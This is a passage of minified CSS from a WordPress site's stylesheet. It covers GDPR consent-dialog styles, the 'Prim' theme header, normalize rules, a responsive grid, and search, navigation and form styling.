ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}/*!
Theme Name: Prim
Theme URI: http://underscores.me/
Author: Themes Kingdom
Author URI: https://themeskingdom.com/
Description: Awesome theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Prim is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-display:swap;font-family:'icomoon';src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw);src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw#iefix) format('embedded-opentype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.ttf?l958vw) format('truetype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.woff?l958vw) format('woff'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.svg?l958vw#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],.comment.bypostauthor .fn:after,label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment.bypostauthor .fn:after,.icon-author:before{content:"\e900"}.icon-dot:before{content:"\e902"}body{color:#000;font-family:sans-serif;font-size:16px;font-size:1rem;line-height:1.5}button,input,select,optgroup,textarea{color:inherit;line-height:normal;padding:0}h1,h2,h3,h4,h5,h6{clear:both;margin-bottom:1em}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}p{margin-bottom:1.5em}em{line-height:1.4}dfn,cite,em,i{font-style:italic}blockquote{margin:0}address{margin:0 0 1.5em}pre{background:0 0;border:none;white-space:inherit;font-family:'Barlow';font-style:italic;font-weight:200;font-size:1.7rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted rgba(0,0,0,.2);cursor:help}mark,ins{background:rgba(0,0,0,.1);text-decoration:none}big{font-size:125%}html,body{font-family:'Barlow',Verdana,Geneva,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-smoothing:grayscale}.main-navigation .current-page-item>a,.main-navigation .current-menu-item>a{border-bottom-color:#000}.main-navigation ul ul .current-page-item>a,.main-navigation ul ul .current-menu-item>a{border-bottom-color:#fff}.site-title,h1,h2,h3,h4,h5,h6,body:not(.single):not(.page) .entry-meta,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title,.footer-site-copyright{font-weight:500}h2.entry-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-weight:400}.search-wrap .search-form input[type=search]{font-weight:100}h1,.front-cta-wrapper h2.section-title{font-size:60px;font-size:3.6em;line-height:1.1}h2{font-size:48px;font-size:3em;line-height:1.1}.front-slider-float h3{font-size:45px}.copyright-logo{width:60px;filter:invert(1)}.main-nav-align-hamburger .main-navigation ul,.main-nav-align-hamburger .dropdown-toggle,.search-wrap .search-form input[type=search]{font-size:46px;font-size:2.875rem}h3{font-size:40px;font-size:2.5rem;line-height:1.1}h4,.mc_custom_border_hdr,.footer-newsletter #mc_subheader,.front-slider-side h3{font-size:32px;font-size:2rem;line-height:1.125}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:30px;font-size:1.875rem}.site-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{text-transform:uppercase}#menu-footer-company{min-width:600px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:28px;font-size:1.75rem}.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:26px}.entry-content a{text-decoration:underline}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:24px;font-size:1.5rem;line-height:1.25}h5,.site-footer .site-title,.single-navigation-wrapper .post-nav-title{font-size:22px;font-size:1.375rem;line-height:1.2}.front-slider-dots{font-size:20px;font-size:1.25rem;line-height:1}h6{font-size:18px;font-size:1.125rem;line-height:1.2}.entry-content table,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{font-size:16px;font-size:1rem}.single-navigation-wrapper .post-nav-text{font-size:15px;font-size:.9375rem}.widget-title,.search-instructions,.entry-content-wrapper .entry-footer,.logged-in-as,.comment-notes,.comment-form label,#mc_subheader{font-size:14px;font-size:.875rem}.single .entry-meta:first-child,.comment-reply-link{font-size:13px;font-size:.8125rem}#post-load .entry-meta,.front-archive .entry-meta,#mc_signup_form .mc_var_label,#mc_display_rewards,.search-post-text-img .entry-meta,.comment-metadata{font-size:12px;font-size:.75rem}.footer-site-copyright{font-size:11px}.alphabet li{display:inline-block;padding-right:20px}ul.alphabet li a{font-size:2rem}ul.alphabet{position:relative;top:-30px}#post-load .entry-meta,.front-archive .entry-meta,.search-post-text-img .entry-meta,.posts-navigation a,p.instagram-username a,.footer-site-copyright,.entry-content-wrapper .entry-footer,.comment-metadata a,.logged-in-as,.comment-notes{color:rgba(0,0,0,.7)}body:not(.search) .sticky .cat-links{color:#fff}body:not(.search) #post-load .sticky .entry-meta,.front-archive .sticky .entry-meta,.front-slider-two .cat-links,.front-slider-float .cat-links{color:rgba(255,255,255,.7)}.cat-links{color:rgba(198,159,115,1)}.single .entry-header,.page:not(.page-template) .entry-header{border-bottom-color:rgba(198,159,115,.5)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input:-moz-placeholder,textarea:-moz-placeholder{color:#000}input::-moz-placeholder,textarea::-moz-placeholder{color:#000}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}@media screen and (min-width:1200px){a:hover,a:focus,a:active{color:rgba(0,0,0,.7)}body:not(.search) .sticky a:hover,body:not(.search) .sticky a:focus,body:not(.search) .sticky a:active,.front-slider-wrapper a:hover,.front-slider-wrapper a:focus,.front-slider-wrapper a:active{color:rgba(255,255,255,.7)}#post-load .entry-meta a:hover,#post-load .entry-meta a:focus,#post-load .entry-meta a:active,.front-archive .entry-meta a:hover,.front-archive .entry-meta a:focus,.front-archive .entry-meta a:active,.posts-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:active,p.instagram-username a:hover,p.instagram-username a:focus,p.instagram-username a:active,.footer-site-copyright a:hover,.footer-site-copyright a:focus,.footer-site-copyright a:active,.entry-content-wrapper .entry-footer a:hover,.entry-content-wrapper .entry-footer a:focus,.entry-content-wrapper .entry-footer a:active,.search-post-text-img .entry-meta:hover,.search-post-text-img .entry-meta:focus,.search-post-text-img .entry-meta:active,.comment-metadata a:hover,.comment-metadata a:focus,.comment-metadata a:active,.single-navigation-wrapper a:hover,.single-navigation-wrapper a:focus,.single-navigation-wrapper a:active{color:#000}.cat-links a:hover,.cat-links a:focus,.cat-links a:active,#post-load .entry-meta .cat-links a:hover,#post-load .entry-meta .cat-links a:focus,#post-load .entry-meta .cat-links a:active,.front-archive .entry-meta .cat-links a:hover,.front-archive .entry-meta .cat-links a:focus,.front-archive .entry-meta .cat-links a:active{color:rgba(198,159,115,.7)}body:not(.search) #post-load .sticky .entry-meta a:hover,body:not(.search) #post-load .sticky .entry-meta a:focus,body:not(.search) #post-load .sticky .entry-meta a:active,.front-archive .sticky .entry-meta a:hover,.front-archive .sticky .entry-meta a:focus,.front-archive .sticky .entry-meta a:active,.front-slider-two .cat-links a:hover,.front-slider-two .cat-links a:focus,.front-slider-two .cat-links a:active,.front-slider-float .cat-links a:hover,.front-slider-float .cat-links a:focus,.front-slider-float .cat-links a:active{color:#fff}.entry-content .readmore{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.entry-content .readmore:hover,.entry-content .readmore:focus,.entry-content .readmore:active{background:rgba(198,159,115,.2);color:initial}.main-navigation a:hover,.social-wrapper .jetpack-social-navigation a:hover{border-bottom-color:#000;color:#000}.main-nav-align-hamburger .main-navigation a:hover{border-bottom-color:#fff;color:#fff}#menu-footer-company{min-width:600px}#menu-footer-company li{padding-right:15px}}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#eee7e1}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:.2em;margin-bottom:.2em}ul,ol{margin:0 0 1.5em;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:.8em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);height:100%}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide,.slick-slide:focus{outline:0}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media screen and (min-width:601px){.entry-content-wrapper .twocolumn{margin-top:3em;margin-bottom:3em}.entry-content-wrapper .twocolumn>div{display:inline-block;vertical-align:top;width:49%}.entry-content-wrapper .twocolumn>div:nth-child(odd){padding-right:20px}.entry-content-wrapper .twocolumn>div:nth-child(even){padding-left:20px}}.entry-content-wrapper .dropcap{float:left;font-size:2.7em;line-height:1;padding-right:.2em;margin-bottom:-.4em}.row{clear:both;margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.row{clear:both;margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:15px;padding-right:15px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.row{clear:both;margin-left:-30px;margin-right:-30px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:30px;padding-right:30px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}.container,.front-slider-float .slick-list{margin-left:auto;margin-right:auto;max-width:1540px;width:100%}.container .container,.front-slider-float .slick-list{padding-left:0;padding-right:0}.front-slider-float .slick-list{overflow:visible}.container.container-large{max-width:inherit}.container.container-medium{max-width:740px}.search #infinite-handle{max-width:calc(740px + 170px)}.container.container-small{max-width:300px}.container.fullwidth{max-width:100%}.twocolumn .half-width{display:inline-block;font-size:initial;vertical-align:top;width:50%}.twocolumn .half-width:nth-child(even){padding-left:20px}.twocolumn .half-width:nth-child(odd){padding-right:20px}button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:0;background:0 0;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#000}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#000}.comment-form input[type=submit],.contact-form input[type=submit]{height:42px;padding:1.4em 5em}.comment-form input[type=submit],.contact-form input[type=submit]{margin:0;border:1px solid #c69f73}.comment-form input[type=submit]:hover,.comment-form input[type=submit]:focus,.comment-form input[type=submit]:active,.contact-form input[type=submit]:hover,.contact-form input[type=submit]:focus,.contact-form input[type=submit]:active{background:rgba(198,159,115,.2)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{color:#000;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;padding:3px 10px;background-color:transparent}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus{border-color:#000}textarea{color:#000;border:1px solid rgba(0,0,0,.2);border-radius:0;padding:.5em;background-color:transparent}textarea:focus{border-color:#000}select{border:1px solid rgba(0,0,0,.2)}textarea{width:100%}input[type=checkbox],input[type=radio],.woocommerce form .form-row .input-checkbox{display:none}label.checkbox,input[type=checkbox]+label,#respond input[type=checkbox]+label,form.contact-form label.checkbox,form.contact-form input[type=checkbox]+label,label.radio,input[type=radio]+label,form.contact-form label.radio,form.contact-form input[type=radio]+label{cursor:pointer;padding-left:40px;position:relative;font-weight:400;line-height:1;display:inline-block;margin-bottom:16px;font-size:14px}.comment-subscription-form input[type=checkbox]+label{margin-bottom:0;display:inline-block!important;font-weight:300;line-height:1.8em;margin-left:0}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{border:1px solid #000;color:#000;font-size:11px;height:12px;border-radius:7px;opacity:.5;text-align:left;width:28px;position:absolute;left:0;top:1px}label.checkbox:before,input[type=checkbox]+label:before{-webkit-transition:background-color .3s,opacity .3s;-moz-transition:background-color .3s,opacity .3s;-ms-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{content:"\e902"}.checkbox.checked:before,input[type=checkbox]:checked+label:before{background:#000;color:#fff;text-align:right}.radio.checked:before,input[type=radio]:checked+label:before{border-width:6px}#page{visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .15s linear;-moz-transition:visibility 0s 0s,opacity .15s linear;-ms-transition:visibility 0s 0s,opacity .15s linear;-o-transition:visibility 0s 0s,opacity .15s linear;transition:visibility 0s 0s,opacity .15s linear}.show #page{visibility:visible;opacity:1}.sidebar-tag{display:block}.sidebar-meta a:before{content:"\A";white-space:pre}.sidebar-meta span{padding-bottom:10px}.site-header{margin-top:30px}.site-header>table{margin-bottom:10px;margin-top:5px}.site-branding-td{width:20%}.site-title,.site-description{margin:0;line-height:1}.main-navigation-td{vertical-align:bottom}.main-nav-align-left .main-navigation-td{text-align:left}.main-nav-align-center .main-navigation-td{text-align:center}.main-nav-align-right .main-navigation-td{text-align:right}.social-search-td{width:200px;text-align:right;vertical-align:bottom}.big-search-trigger{line-height:1}.search-wrap{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding:200px 130px;right:0;left:0;box-shadow:0 0 40px 20px rgba(0,0,0,0)}.big-search-open .search-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:34px;font-weight:100}.big-search-close,.main-nav-align-hamburger .menu-close,.menu-close{color:#fff}.big-search-close{position:absolute;top:calc(100% + 30px);right:130px;visibility:hidden;opacity:0}.big-search-open .big-search-close{visibility:visible;opacity:.2;-webkit-transition:.2s .5s linear;-moz-transition:.2s .5s linear;-ms-transition:.2s .5s linear;-o-transition:.2s .5s linear;transition:.2s .5s linear}.big-search-open .big-search-close:hover{opacity:1;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.big-search-open .search-wrap~.menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.search-line{border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:1em}.search-wrap .search-instructions,.search-wrap .search-form{display:inline-block}.search-wrap .search-form input[type=search]{line-height:1;vertical-align:baseline}.search-wrap .search-instructions{width:180px;opacity:.6;line-height:1}.search-wrap .search-form{width:calc(100% - 190px)}.search-wrap .icon-search{font-size:40px}.icon-search{display:inline-block;font-size:20px;width:1em;height:1em;position:relative;margin-bottom:-3px}.icon-search:before,.icon-search:after{content:'';position:absolute}.icon-search:before{top:.2em;left:.2em;width:.6em;height:.6em;border-radius:50%;border:1px solid #000}.icon-search:after{bottom:0;right:0;width:.4em;height:1px;background:#000;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form button{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}.search-wrap .search-instructions,.search-wrap input[type=search]{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}.big-search-open .search-wrap .search-form button,.big-search-open .search-wrap .search-instructions,.big-search-open .search-wrap input[type=search]{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .3s ease-in-out;-moz-transition:.3s .3s ease-in-out;-ms-transition:.3s .3s ease-in-out;-o-transition:.3s .3s ease-in-out;transition:.3s .3s ease-in-out}.social-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1}.social-agency-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1;font-weight:500}.social-button .icon-close{display:none}.social-button .social-close,.social-menu-open .social-button .social-follow{display:none}.social-button .social-follow,.social-menu-open .social-button .social-close{display:block}#primary-menu,.social-wrapper{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.social-menu-open:not(.main-nav-align-hamburger) #primary-menu{visibility:hidden;opacity:0}.main-navigation-td{position:relative}.social-wrapper{visibility:hidden;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);position:absolute;bottom:0;right:0;left:0}.social-menu-open .social-wrapper{visibility:visible;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.social-wrapper{text-align:right;padding:2px}.social-wrapper .jetpack-social-navigation ul{margin:0;list-style:none;font-size:15px}.social-wrapper .jetpack-social-navigation a{height:auto;width:auto;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.social-wrapper .jetpack-social-navigation-genericons a:before{display:none}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:50px}.site-info{margin-bottom:45px}.footer-instagram-wrapper{border-top:1px solid rgba(0,0,0,.2);padding-top:80px}.footer-widget-area{display:inline-block}.menu-footer-company-container{position:relative;top:-23px}.footer-widget-area h2{display:none}.widget-area #mc_subheader{line-height:1.5}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:left;clear:left;width:750px;max-width:calc(100% - 555px);display:inline-block;padding-right:40px;margin-top:14px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter 